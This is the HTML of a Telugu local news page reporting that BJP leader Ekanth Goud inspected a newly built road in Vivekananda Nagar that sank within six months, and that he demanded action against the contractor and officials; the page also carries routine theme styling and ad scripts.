            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fdue-to-the-negligence-of-the-officials-the-road-to-crooked.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%85%E0%B0%B2%E0%B0%B8%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%87%E2%80%8C+%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%97%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B1%81+%E2%80%93+%E0%B0%AC%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%B2%E0%B0%AA%E0%B1%88+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B1%80%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF++%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%81+%E0%B0%8F%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D+%E0%B0%A1%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fdue-to-the-negligence-of-the-officials-the-road-to-crooked.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg&description=%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%85%E0%B0%B2%E0%B0%B8%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%87%E2%80%8C+%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%97%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B1%81+%E2%80%93+%E0%B0%AC%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%B2%E0%B0%AA%E0%B1%88+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B1%80%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF++%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%81+%E0%B0%8F%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D+%E0%B0%A1%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%85%E0%B0%B2%E0%B0%B8%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%87%E2%80%8C+%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%97%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B1%81+%E2%80%93+%E0%B0%AC%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%B2%E0%B0%AA%E0%B1%88+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B1%80%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF++%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%81+%E0%B0%8F%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D+%E0%B0%A1%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D %0A%0A https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: వివేకానంద నగర్ కాలనీ అభి టిఫిన్ సెంటర్ వద్ద కాంట్రాక్టర్ నిర్లక్యంతో రోడ్డు నిర్మాణం చేపట్టిన ఆర్నెళ్లకే కుంగిపోవడం చూస్తుంటే అధికారులు,ప్రజాప్రతినిధుల అలసత్వం కొట్టొచ్చినట్టు కనబడుతుందని బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ పేర్కొన్నారు. దెబ్బతిన్న రోడ్డును బిజెపి నాయకులతో కలిసి పరిశీలించారు. ఈ సందర్భంగా ఏకాంత్ గౌడ్ మాట్లాడుతూ వివేకానంద నగర్ డివిజన్ అభిటిఫిన్ సెంటర్ వద్ద రూ. 53 లక్షల అంచనా వ్యయంతో ఎమ్మెల్యే అరికెపూడి గాంధీ, స్థానిక కార్పొరేటర్ శంకుస్థాపన చేసిన శిలాఫలకం ముందే నిర్మించిన బీటీ రోడ్డు ఆరు నెలలు గడవకముందే రోడ్డు కుంగిపోవడం దారుణమన్నారు.</p>
<figure id="attachment_30730" aria-describedby="caption-attachment-30730" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-30730" src="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg" alt="" width="1280" height="786" srcset="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg 1280w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-300x184.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-1024x629.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-768x472.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-150x92.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-696x427.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-1068x656.jpg 1068w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059-356x220.jpg 356w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-30730" class="wp-caption-text">అభి టిఫిన్స్ ఎదురుగా దెబ్బతిన్న బీటీ రోడ్డు</figcaption></figure>
<p>కాంట్రాక్టర్ నాణ్యతలేని పనులు చేయడం, అధికారుల పర్యవేక్షణ లోపంతో ప్రజాధనం వృథా అవుతుందని వాపోయారు. ప్రజాధనంతో చేసే పనుల్లో ఇంజనీరింగ్ అధికారులు, స్థానిక ప్రజా ప్రతినిధులు కమిషన్లకు అలవాటు పడి నాణ్యత లేని పనులు చేయించడంతో రోడ్డు కుంగిపోయిందన్నారు. ఈ నష్టానికి బాధ్యులైన సదరు కాంట్రాక్టర్, విధి నిర్వహణలో నిర్లక్ష్యం వహించిన వివేకానంద నగర్ డివిజన్ ఇంజనీరింగ్ అధికారులు, ఏఈ పై తక్షణం చర్య తీసుకోవాలని ఆయన డిమాండ్ చేశారు.</p>
<figure id="attachment_30731" aria-describedby="caption-attachment-30731" style="width: 1280px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-30731" src="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060.jpg" alt="" width="1280" height="845" srcset="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060.jpg 1280w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060-300x198.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060-1024x676.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060-768x507.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060-150x99.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060-696x459.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0060-1068x705.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-30731" class="wp-caption-text">శిలాఫలకం సాక్షిగా నిర్మించిన రోడ్డు ఆర్నెల్లకే కుంగిపోయిన దృశ్యం</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-scaled.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-scaled.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/bjp-ekanth-goud">Bjp ekanth goud</a></li><li><a href="https://namastheslp.com/tag/vivekananda-nagar">vivekananda nagar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fdue-to-the-negligence-of-the-officials-the-road-to-crooked.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%85%E0%B0%B2%E0%B0%B8%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%87%E2%80%8C+%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%97%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B1%81+%E2%80%93+%E0%B0%AC%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%B2%E0%B0%AA%E0%B1%88+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B1%80%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF++%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%81+%E0%B0%8F%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D+%E0%B0%A1%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fdue-to-the-negligence-of-the-officials-the-road-to-crooked.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg&description=%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%85%E0%B0%B2%E0%B0%B8%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%87%E2%80%8C+%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%97%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B1%81+%E2%80%93+%E0%B0%AC%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%B2%E0%B0%AA%E0%B1%88+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B1%80%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF++%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%81+%E0%B0%8F%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D+%E0%B0%A1%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%85%E0%B0%B2%E0%B0%B8%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%87%E2%80%8C+%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%97%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B1%8B%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B1%81+%E2%80%93+%E0%B0%AC%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%B2%E0%B0%AA%E0%B1%88+%E0%B0%9A%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81+%E0%B0%A4%E0%B1%80%E0%B0%B8%E0%B1%81%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%BF++%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%81+%E0%B0%8F%E0%B0%95%E0%B0%BE%E0%B0%82%E0%B0%A4%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D+%E0%B0%A1%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D %0A%0A https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/vemukunta-2.html">శాకాంబరి దేవిగా లలిత పోచమ్మ దర్శనం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/telangana-state-will-take-a-leap-in-the-field-of-it-minister-harish-rao-at-the-inauguration-of-aspire-it-company-in-gachibowli.html">ఐటీ రంగంలో తెలంగాణ రాష్ట్రం దూసుకెళ్తుంది &#8211; గచ్చిబౌలిలో ఆస్పైర్ ఐటీ కంపెనీ ప్రారంభోత్సవంలో మంత్రి హరీష్ రావు</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-07-23T19:45:42+05:30"><meta itemprop="dateModified" content="2022-07-23T19:45:42+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు - బాధ్యులపై చర్యలు తీసుకోవాలి  - బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="786"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
